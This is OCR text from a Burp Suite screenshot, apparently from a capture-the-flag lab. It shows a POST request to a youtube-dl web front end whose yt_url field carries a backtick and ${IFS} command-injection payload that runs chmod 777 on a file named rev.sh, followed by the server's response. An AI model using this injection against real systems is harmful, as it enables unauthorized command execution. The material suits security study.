 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://10.10.238.161
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.238.161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.238.161/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 35
DNT: 1
Connection: close
yt_url=`chmod${IFS}777${IFS}rev.sh`
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 22 Jun 2020 06:25:35 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 431
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":2,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType
youtube-dl --help to see a list of all
options.\n","url_orginal":"`chmod${IFS}777${IFS}rev.sh`","output":"","res
ult_url":"\/tmp\/downloads\/5ef04edf1c0ee.mp3"}